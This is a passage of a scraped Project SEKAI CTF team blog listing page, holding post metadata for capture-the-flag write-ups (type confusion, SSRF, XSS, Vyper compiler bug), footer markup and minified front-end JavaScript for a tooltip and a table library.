points)\",\"url\":\"#most-secure-calculator-2-250-points\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 – Most Secure Calculator\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Do not ever eval() user input, even you thought you have sanitized.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}}],\"initialDisplayPosts\":[{\"title\":\"SASCTF 2025 Quals – My Type\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Pwn\",\"SASCTF 2025 Quals\",\"Type confusion\"],\"draft\":false,\"summary\":\"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.\",\"authors\":[\"hyggehalcyon\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"11 min read\",\"minutes\":10.77,\"time\":646200,\"words\":2154},\"slug\":\"sasctf-2025-quals/my-type\",\"path\":\"blog/sasctf-2025-quals/my-type\",\"filePath\":\"blog/sasctf-2025-quals/my-type.mdx\",\"toc\":[{\"value\":\"My Type (115 points, 38 solves)\",\"url\":\"#my-type-115-points-38-solves\",\"depth\":2},{\"value\":\"Challenge Analysis\",\"url\":\"#challenge-analysis\",\"depth\":3},{\"value\":\"High Level Overview\",\"url\":\"#high-level-overview\",\"depth\":3},{\"value\":\"Understanding Type Confusion\",\"url\":\"#understanding-type-confusion\",\"depth\":3},{\"value\":\"Leaking Libc\",\"url\":\"#leaking-libc\",\"depth\":3},{\"value\":\"Gaining Shell\",\"url\":\"#gaining-shell\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – My Type\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/my-type\",\"author\":[\"hyggehalcyon\"]}},{\"title\":\"SASCTF 2025 Quals – Proxy\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Web\",\"SASCTF 2025 Quals\",\"SSRF\",\"Caddy\"],\"draft\":false,\"summary\":\"Exploited a misconfigured Caddy reverse proxy via SSRF.\",\"authors\":[\"beluga\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"8 min read\",\"minutes\":7.525,\"time\":451500,\"words\":1505},\"slug\":\"sasctf-2025-quals/proxy\",\"path\":\"blog/sasctf-2025-quals/proxy\",\"filePath\":\"blog/sasctf-2025-quals/proxy.mdx\",\"toc\":[{\"value\":\"Proxy (445 points, 15 solves)\",\"url\":\"#proxy-445-points-15-solves\",\"depth\":2},{\"value\":\"Enviroment Setup\",\"url\":\"#enviroment-setup\",\"depth\":3},{\"value\":\"Source Code Analysis\",\"url\":\"#source-code-analysis\",\"depth\":3},{\"value\":\"Arbitrary File Read\",\"url\":\"#arbitrary-file-read\",\"depth\":3},{\"value\":\"Arbitrary File Write\",\"url\":\"#arbitrary-file-write\",\"depth\":3},{\"value\":\"Finding a solution\",\"url\":\"#finding-a-solution\",\"depth\":3},{\"value\":\"The Breakthrough\",\"url\":\"#the-breakthrough\",\"depth\":3},{\"value\":\"Triggering the Payload\",\"url\":\"#triggering-the-payload\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – Proxy\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Exploited a misconfigured Caddy reverse proxy via SSRF.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/proxy\",\"author\":[\"beluga\"]}},{\"title\":\"SekaiCTF 2024 – ProcessFlipper\",\"date\":\"2024-09-19T00:00:00.000Z\",\"tags\":[\"Pwn\",\"SekaiCTF 2024\",\"Windows\",\"Privilege Escalation\"],\"draft\":false,\"summary\":\"The story behind ProcessFlipper challenge in SekaiCTF 2024.\",\"authors\":[\"nyancat0131\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"6 min read\",\"minutes\":5.7,\"time\":342000,\"words\":1140},\"slug\":\"sekaictf-2024/flipper\",\"path\":\"blog/sekaictf-2024/flipper\",\"filePath\":\"blog/sekaictf-2024/flipper.mdx\",\"toc\":[{\"value\":\"Pwn/Process Flipper (458pts, 3 solves)\",\"url\":\"#pwnprocess-flipper-458pts-3-solves\",\"depth\":1},{\"value\":\"Background\",\"url\":\"#background\",\"depth\":2},{\"value\":\"Setting up the infrastructure\",\"url\":\"#setting-up-the-infrastructure\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SekaiCTF 2024 – ProcessFlipper\",\"datePublished\":\"2024-09-19T00:00:00.000Z\",\"dateModified\":\"2024-09-19T00:00:00.000Z\",\"description\":\"The story behind ProcessFlipper challenge in SekaiCTF 2024.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sekaictf-2024/flipper\",\"author\":[\"nyancat0131\"]}},{\"title\":\"HITCON CTF 2024 Quals – Lustrous\",\"date\":\"2024-07-23T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"HITCON CTF 2024 Quals\",\"Web3\",\"Smart Contract\",\"vyper\",\"frontrun\",\"buffer overflow\",\"compiler bug\"],\"draft\":false,\"summary\":\"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"10 min read\",\"minutes\":9.82,\"time\":589200,\"words\":1964},\"slug\":\"hitcon-ctf-2024-quals/lustrous\",\"path\":\"blog/hitcon-ctf-2024-quals/lustrous\",\"filePath\":\"blog/hitcon-ctf-2024-quals/lustrous.mdx\",\"toc\":[{\"value\":\"Lustrous (Web3, 11 Solve)\",\"url\":\"#lustrous-web3-11-solve\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"HITCON CTF 2024 Quals – Lustrous\",\"datePublished\":\"2024-07-23T00:00:00.000Z\",\"dateModified\":\"2024-07-23T00:00:00.000Z\",\"description\":\"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous\",\"author\":[\"yanhu\"]}},{\"title\":\"Intigriti 0724 – July XSS Challenge\",\"date\":\"2024-07-06T00:00:00.000Z\",\"tags\":[\"Web\",\"Intigriti 0724\",\"XSS\",\"JavaScript\"],\"draft\":false,\"summary\":\"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.\",\"authors\":[\"iyed\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"11 min read\",\"minutes\":10.855,\"time\":651300,\"words\":2171},\"slug\":\"intigriti-0724/writeup\",\"path\":\"blog/intigriti-0724/writeup\",\"filePath\":\"blog/intigriti-0724/writeup.mdx\",\"toc\":[{\"value\":\"Introduction\",\"url\":\"#introduction\",\"depth\":2},{\"value\":\"Overview\",\"url\":\"#overview\",\"depth\":2},{\"value\":\"Dynamic Analysis\",\"url\":\"#dynamic-analysis\",\"depth\":3},{\"value\":\"Static Analysis\",\"url\":\"#static-analysis\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2},{\"value\":\"Initializing global variables with DOM clobbering\",\"url\":\"#initializing-global-variables-with-dom-clobbering\",\"depth\":3},{\"value\":\"Relative Path Overwrite (RPO)\",\"url\":\"#relative-path-overwrite-rpo\",\"depth\":3},{\"value\":\"Changing the base URL\",\"url\":\"#changing-the-base-url\",\"depth\":3},{\"value\":\"Conclusion\",\"url\":\"#conclusion\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Intigriti 0724 – July XSS Challenge\",\"datePublished\":\"2024-07-06T00:00:00.000Z\",\"dateModified\":\"2024-07-06T00:00:00.000Z\",\"description\":\"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/intigriti-0724/writeup\",\"author\":[\"iyed\"]}}],\"pagination\":{\"currentPage\":2,\"totalPages\":12},\"title\":\"All Posts\"}],null],\"segment\":\"__PAGE__?{\\\"page\\\":\\\"2\\\"}\"},\"styles\":[]}],\"segment\":[\"page\",\"2\",\"d\"]},\"styles\":[]}],\"segment\":\"page\"},\"styles\":[]}],\"segment\":\"blog\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2025\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"5\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/blog/page/2\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sekai.team/feed.xml\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:title\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/blog/page/2\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"19\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/page-1d61a00d3e30eef6.js
body_size: -707
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[904,160],{80180:function(n,e,u){Promise.resolve().then(u.t.bind(u,46685,23))}},function(n){n.O(0,[685,971,596,744],function(){return n(n.s=80180)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/417-3a12ec79b591424e.js
body_size: 14747
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[417],{42702:function(e,t,n){n.d(t,{VY:function(){return z},zt:function(){return L},fC:function(){return G},xz:function(){return k}});var l=n(8404),o=n(2265),r=n(98157),i=n(87682),u=n(85225),a=n(28284),s=n(13878),g=n(72378),d=(n(78172),n(39233)),p=n(65092),c=n(82575),f=n(13846);let m=(0,o.forwardRef)((e,t)=>(0,o.createElement)(p.WV.span,(0,l.Z)({},e,{ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}))),[b,v]=(0,u.b)("Tooltip",[g.D7]),C=(0,g.D7)(),h="tooltip.open",[w,S]=b("TooltipProvider"),R="Tooltip",[y,F]=b(R),M="TooltipTrigger",x=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,...u}=e,a=F(M,n),s=S(M,n),d=C(n),c=(0,o.useRef)(null),f=(0,i.e)(t,c,a.onTriggerChange),m=(0,o.useRef)(!1),b=(0,o.useRef)(!1),v=(0,o.useCallback)(()=>m.current=!1,[]);return(0,o.useEffect)(()=>()=>document.removeEventListener("pointerup",v),[v]),(0,o.createElement)(g.ee,(0,l.Z)({asChild:!0},d),(0,o.createElement)(p.WV.button,(0,l.Z)({"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute},u,{ref:f,onPointerMove:(0,r.M)(e.onPointerMove,e=>{"touch"===e.pointerType||b.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),b.current=!0)}),onPointerLeave:(0,r.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),b.current=!1}),onPointerDown:(0,r.M)(e.onPointerDown,()=>{m.current=!0,document.addEventListener("pointerup",v,{once:!0})}),onFocus:(0,r.M)(e.onFocus,()=>{m.current||a.onOpen()}),onBlur:(0,r.M)(e.onBlur,a.onClose),onClick:(0,r.M)(e.onClick,a.onClose)})))}),[P,V]=b("TooltipPortal",{forceMount:void 0}),I="TooltipContent",_=(0,o.forwardRef)((e,t)=>{let n=V(I,e.__scopeTooltip),{forceMount:r=n.forceMount,side:i="top",...u}=e,a=F(I,e.__scopeTooltip);return(0,o.createElement)(d.z,{present:r||a.open},a.disableHoverableContent?(0,o.createElement)(H,(0,l.Z)({side:i},u,{ref:t})):(0,o.createElement)(E,(0,l.Z)({side:i},u,{ref:t})))}),E=(0,o.forwardRef)((e,t)=>{let n=F(I,e.__scopeTooltip),r=S(I,e.__scopeTooltip),u=(0,o.useRef)(null),a=(0,i.e)(t,u),[s,g]=(0,o.useState)(null),{trigger:d,onClose:p}=n,c=u.current,{onPointerInTransitChange:f}=r,m=(0,o.useCallback)(()=>{g(null),f(!1)},[f]),b=(0,o.useCallback)((e,t)=>{let n=e.currentTarget,l={x:e.clientX,y:e.clientY},o=function(e,t){let n=Math.abs(t.top-e.y),l=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),r=Math.abs(t.left-e.x);switch(Math.min(n,l,o,r)){case r:return"left";case o:return"right";case n:return"top";case l:return"bottom";default:throw Error("unreachable")}}(l,n.getBoundingClientRect()),r=function(e,t,n=5){let l=[];switch(t){case"top":l.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":l.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":l.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":l.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n})}return l}(l,o),i=function(e){let{top:t,right:n,bottom:l,left:o}=e;return[{x:o,y:t},{x:n,y:t},{x:n,y:l},{x:o,y:l}]}(t.getBoundingClientRect()),u=function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let n=0;n<e.length;n++){let l=e[n];for(;t.length>=2;){let e=t[t.length-1],n=t[t.length-2];if((e.x-n.x)*(l.y-n.y)>=(e.y-n.y)*(l.x-n.x))t.pop();else break}t.push(l)}t.pop();let n=[];for(let t=e.length-1;t>=0;t--){let l=e[t];for(;n.length>=2;){let e=n[n.length-1],t=n[n.length-2];if((e.x-t.x)*(l.y-t.y)>=(e.y-t.y)*(l.x-t.x))n.pop();else break}n.push(l)}return(n.pop(),1===t.length&&1===n.length&&t[0].x===n[0].x&&t[0].y===n[0].y)?t:t.concat(n)}(t)}([...r,...i]);g(u),f(!0)},[f]);return(0,o.useEffect)(()=>()=>m(),[m]),(0,o.useEffect)(()=>{if(d&&c){let e=e=>b(e,c),t=e=>b(e,d);return d.addEventListener("pointerleave",e),c.addEventListener("pointerleave",t),()=>{d.removeEventListener("pointerleave",e),c.removeEventListener("pointerleave",t)}}},[d,c,b,m]),(0,o.useEffect)(()=>{if(s){let e=e=>{let t=e.target,n={x:e.clientX,y:e.clientY},l=(null==d?void 0:d.contains(t))||(null==c?void 0:c.contains(t)),o=!function(e,t){let{x:n,y:l}=e,o=!1;for(let e=0,r=t.length-1;e<t.length;r=e++){let i=t[e].x,u=t[e].y,a=t[r].x,s=t[r].y,g=u>l!=s>l&&n<(a-i)*(l-u)/(s-u)+i;g&&(o=!o)}return o}(n,s);l?m():o&&(m(),p())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[d,c,s,p,m]),(0,o.createElement)(H,(0,l.Z)({},e,{ref:a}))}),[A,D]=b(R,{isInside:!1}),H=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,children:r,"aria-label":i,onEscapeKeyDown:u,onPointerDownOutside:s,...d}=e,p=F(I,n),f=C(n),{onClose:b}=p;return(0,o.useEffect)(()=>(document.addEventListener(h,b),()=>document.removeEventListener(h,b)),[b]),(0,o.useEffect)(()=>{if(p.trigger){let e=e=>{let t=e.target;null!=t&&t.contains(p.trigger)&&b()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[p.trigger,b]),(0,o.createElement)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:u,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:b},(0,o.createElement)(g.VY,(0,l.Z)({"data-state":p.stateAttribute},f,d,{ref:t,style:{...d.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"}}),(0,o.createElement)(c.A4,null,r),(0,o.createElement)(A,{scope:n,isInside:!0},(0,o.createElement)(m,{id:p.contentId,role:"tooltip"},i||r))))}),L=e=>{let{__scopeTooltip:t,delayDuration:n=700,skipDelayDuration:l=300,disableHoverableContent:r=!1,children:i}=e,[u,a]=(0,o.useState)(!0),s=(0,o.useRef)(!1),g=(0,o.useRef)(0);return(0,o.useEffect)(()=>{let e=g.current;return()=>window.clearTimeout(e)},[]),(0,o.createElement)(w,{scope:t,isOpenDelayed:u,delayDuration:n,onOpen:(0,o.useCallback)(()=>{window.clearTimeout(g.current),a(!1)},[]),onClose:(0,o.useCallback)(()=>{window.clearTimeout(g.current),g.current=window.setTimeout(()=>a(!0),l)},[l]),isPointerInTransitRef:s,onPointerInTransitChange:(0,o.useCallback)(e=>{s.current=e},[]),disableHoverableContent:r},i)},G=e=>{let{__scopeTooltip:t,children:n,open:l,defaultOpen:r=!1,onOpenChange:i,disableHoverableContent:u,delayDuration:a}=e,d=S(R,e.__scopeTooltip),p=C(t),[c,m]=(0,o.useState)(null),b=(0,s.M)(),v=(0,o.useRef)(0),w=null!=u?u:d.disableHoverableContent,F=null!=a?a:d.delayDuration,M=(0,o.useRef)(!1),[x=!1,P]=(0,f.T)({prop:l,defaultProp:r,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(h))):d.onClose(),null==i||i(e)}}),V=(0,o.useMemo)(()=>x?M.current?"delayed-open":"instant-open":"closed",[x]),I=(0,o.useCallback)(()=>{window.clearTimeout(v.current),M.current=!1,P(!0)},[P]),_=(0,o.useCallback)(()=>{window.clearTimeout(v.current),P(!1)},[P]),E=(0,o.useCallback)(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{M.current=!0,P(!0)},F)},[F,P]);return(0,o.useEffect)(()=>()=>window.clearTimeout(v.current),[]),(0,o.createElement)(g.fC,p,(0,o.createElement)(y,{scope:t,contentId:b,open:x,stateAttribute:V,trigger:c,onTriggerChange:m,onTriggerEnter:(0,o.useCallback)(()=>{d.isOpenDelayed?E():I()},[d.isOpenDelayed,E,I]),onTriggerLeave:(0,o.useCallback)(()=>{w?_():window.clearTimeout(v.current)},[_,w]),onOpen:I,onClose:_,disableHoverableContent:w},n))},k=x,z=_},9282:function(e,t,n){n.d(t,{b7:function(){return i},ie:function(){return r}});var l=n(2265),o=n(90903);/**
   * react-table
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function r(e,t){return e?"function"==typeof e&&(()=>{let t=Object.getPrototypeOf(e);return t.prototype&&t.prototype.isReactComponent})()||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?l.createElement(e,t):e:null}function i(e){let t={state:{},onStateChange:()=>{},renderFallbackValue:null,...e},[n]=l.useState(()=>({current:(0,o.W_)(t)})),[r,i]=l.useState(()=>n.current.initialState);return n.current.setOptions(t=>({...t,...e,state:{...r,...e.state},onStateChange:t=>{i(t),null==e.onStateChange||e.onStateChange(t)}})),n.current}},90903:function(e,t,n){/**
   * table-core
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
